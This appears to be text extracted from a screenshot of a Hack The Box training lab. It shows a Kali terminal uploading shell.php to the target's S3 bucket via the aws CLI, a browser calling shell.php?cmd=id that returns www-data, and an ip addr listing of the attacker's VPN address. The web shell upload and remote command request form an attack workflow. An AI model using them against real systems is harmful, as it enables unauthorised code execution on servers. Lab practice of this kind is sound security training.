 1 2 3 4 10.10.14.26
Hack The Box :: Starting P 10.129.77.204/shell.php?cmd s3.thetoppers.htb/
10.129.77.204/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sponge@sponge: ~
File Actions Edit View Help
┌──(sponge㉿sponge)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 cp ./shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php
┌──(sponge㉿sponge)-[~]
└─$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:25:33:11 brd ff:ff:ff:ff:ff:ff
inet 10.13.11.30/24 brd 10.13.11.255 scope global dynamic noprefixroute eth0
valid_lft 84427sec preferred_lft 84427sec
inet6 fe80::215:5dff:fe25:3311/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 50
0
link/none
inet 10.10.14.26/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1018/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::85bb:6bfd:3a38:99e6/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(sponge㉿sponge)-[~]
└─$